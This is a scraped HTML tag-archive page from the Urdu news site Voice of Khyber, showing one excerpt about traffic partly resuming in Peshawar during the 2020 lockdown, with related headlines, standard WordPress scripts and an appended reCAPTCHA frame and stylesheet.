					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/"><img data-opt-id=913824117  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">پشاور میں ٹریفک جزوی طور پر بحال</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/saba-gul-death/"><img data-opt-id=1780484518  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/saba-gul-death/">پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%da%a9%d9%88%d9%88%db%8c%da%88-19-%d9%84%d8%a7%da%a9-%da%88%d8%a7%d8%a4%d9%86-%da%a9%db%92-%d8%af%d8%b1%d9%85%db%8c%d8%a7%d9%86-%d8%a7%d8%b4%db%8c%d8%a7%d8%a6%db%92-%d8%ae%d9%88%d8%b1%d8%af%d9%88/"><img data-opt-id=171826376  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vegitables.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%da%a9%d9%88%d9%88%db%8c%da%88-19-%d9%84%d8%a7%da%a9-%da%88%d8%a7%d8%a4%d9%86-%da%a9%db%92-%d8%af%d8%b1%d9%85%db%8c%d8%a7%d9%86-%d8%a7%d8%b4%db%8c%d8%a7%d8%a6%db%92-%d8%ae%d9%88%d8%b1%d8%af%d9%88/">کوویڈ 19 لاک ڈاؤن کے درمیان اشیائے خوردونوش کی قیمتوں میں نمایاں اضافہ</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%a2%da%af-%d8%a8%d8%ac%da%be%d8%a7%d9%86%db%92-%d9%88%d8%a7%d9%84%d8%a7-%da%88%d8%b1%d9%88%d9%86-%d8%aa%db%8c%d8%a7%d8%b1/"><img data-opt-id=2103296865  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/firefighting-drones.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%a2%da%af-%d8%a8%d8%ac%da%be%d8%a7%d9%86%db%92-%d9%88%d8%a7%d9%84%d8%a7-%da%88%d8%b1%d9%88%d9%86-%d8%aa%db%8c%d8%a7%d8%b1/">آگ بجھانے والا ڈرون تیار</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%a7%d8%a6%db%8c%d8%b1%da%a9%d9%86%da%88%db%8c%d8%b4%d9%86%d8%b1-%d8%b3%db%92-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d9%88%d8%a7%d8%a6%d8%b1%d8%b3-%d9%85%d9%86%d8%aa%d9%82%d9%84-%db%81%d9%88%d8%b3%da%a9/"><img data-opt-id=58155524  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Coronavirus-AC.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%a7%d8%a6%db%8c%d8%b1%da%a9%d9%86%da%88%db%8c%d8%b4%d9%86%d8%b1-%d8%b3%db%92-%da%a9%d8%b1%d9%88%d9%86%d8%a7-%d9%88%d8%a7%d8%a6%d8%b1%d8%b3-%d9%85%d9%86%d8%aa%d9%82%d9%84-%db%81%d9%88%d8%b3%da%a9/">ائیرکنڈیشنر سے کرونا وائرس منتقل ہوسکتی ہے، چینی تحقیق</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/naran-kaghan-reopen/"><img data-opt-id=1750951229  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Title-for-naran-kaghan.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/naran-kaghan-reopen/">ناران، کاغان اور مری کے سیاحتی مقامات کی رونقیں بحال، لوگوں کی خوشی دیدنی</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/hajre-aswad-ki-wapsi/"><img data-opt-id=1560519152  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Hajre-aswad.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/hajre-aswad-ki-wapsi/">حجر اسود کی واپسی ایک تاریخی واقعہ&#8230;!</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/ihsan-dwarh-002/"><img data-opt-id=1436048536  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/iStock-816762330-930243246-1586416809-Recovered.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/ihsan-dwarh-002/">رنگ و نور کی دنیا میں خود کشیوں کا بڑھتا ہوا رجحان ۔۔۔ احسان داوڑ</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%a9%db%92-%d8%a8%d8%b9%d8%af-%d9%be%d8%b1%d8%a7%d9%86%db%8c-%d9%88%d8%a8%d8%a7-%d8%a8%da%be%db%8c-%d8%b3%d8%b1-%d8%a7%d9%b9%da%be%d8%a7%d9%86%db%92-%d9%84%da%af%db%8c/"><img data-opt-id=159799835  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/dangue1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%da%a9%d8%b1%d9%88%d9%86%d8%a7-%da%a9%db%92-%d8%a8%d8%b9%d8%af-%d9%be%d8%b1%d8%a7%d9%86%db%8c-%d9%88%d8%a8%d8%a7-%d8%a8%da%be%db%8c-%d8%b3%d8%b1-%d8%a7%d9%b9%da%be%d8%a7%d9%86%db%92-%d9%84%da%af%db%8c/">کرونا کے بعد پرانی وبا بھی سر اٹھانے لگی، 254 ہلاکتیں</a>
					</div>
			
					    	</div>
			
		</div>
		</div>
		

		<div id="main" class="archive-main col-lg-8 col-md-8 col-sm-10 col-xs-16" role="main">

		
						
				
<article id="post-2626" class="post-2626 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-44 category-pakistan category-business tag-covid-19-2 tag-peshawar tag-trafic">
	<header class="entry-header">
		<div class="archive-post-thumb row ml-0 mr-0 mb-10">
		<img data-opt-id=913824117  width="600" height="375" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-post-head size-post-head wp-post-image" alt="" decoding="async" srcset="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg 600w, https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:300/h:188/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</div>
		<div class="row ml-0 mr-0 archive-post-title-row">
			<h3 class="entry-title"><a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/" rel="bookmark">پشاور میں ٹریفک جزوی طور پر بحال</a></h3>		</div>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/" rel="bookmark"><i class="fa fa-clock-o pl-5"></i><span class="mr-5"><time class="entry-date published" datetime="2020-04-18T12:52:02+00:00"> اپریل  18, 2020</time><time class="updated" datetime="2020-04-18T12:52:36+00:00">April 18, 2020</time></span></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>پشاور( وائس اف خیبر ڈیسک ) پشاور میں ٹریفک بھی جزوی طور پر بحال ہو گئی ہے جبکہ انتظامیہ نے شہر بھر میں بغیر احکامات کے درجنوں حجاموں کی دکانوں اور درزیوں کی دکانوں کو بند کیا ۔ انتظامیہ نے <a class="read-more" href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">مزید پڑھیں</a></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
										
		
		</div><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="footer-widgets">
		<div class="container-fluid">

			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul></div></div>
		</div>
	</div>
	<!-- .Footer Container-->
		<div class="row footer-row footer-copyrights pt-5 pb-5 mt-10">
		<div class="container-fluid">
			<p>Copyright © 2015-2020, <a href="http://voiceofkhyber.com">VOICE OF KHYBER</a> all rights reserved  | Powered by: Pixelpro</p>	
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-upress-css' href='https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voiceofkhyber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.mobile.customized.min.js?ver=6.8.3" id="upress-jquery-mobile-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.easing.1.3.js?ver=6.8.3" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.matchHeight.js?ver=6.8.3" id="upress-matchHeight-js"></script>
<script type="text/javascript" id="upress-misc-js-js-extra">
/* <![CDATA[ */
var stylo_license = {"key_status":"inactive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3" id="upress-misc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176086463\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"voiceofkhyber.com\",\"arch_tag\":\"trafic\",\"arch_results\":\"1\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "176086463", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 07:17:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FSIYwcclJ9LsD8TK9_FMhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893476085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995
body_size: 4
content:
.upress-post-title.col-lg-12.col-md-12.col-sm-10.col-xs-10 {
  font-size: 22px;
}

.upress-post-title {
  font-size: 22px;
}

.widget .wpcf7-form p {
  font-style: normal;
  text-decoration: none;
  font-family: arabic;
  font-weight: 700;
}

.upress-post-title.col-lg-16.col-md-16.col-sm-16.col-xs-16.mt-5 {
  font-size: 24px;
}

.mini-sidebar-single .upress-post-title {
  font-size: 22px;
}



.post .entry-header h1 {
  font-size: 38px;
}